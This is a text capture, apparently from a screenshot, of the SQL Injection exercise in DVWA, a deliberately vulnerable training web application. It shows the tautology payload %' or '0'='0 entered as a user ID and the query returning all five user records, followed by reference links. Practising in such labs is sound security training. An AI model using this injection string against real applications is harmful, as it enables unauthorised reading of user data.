 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/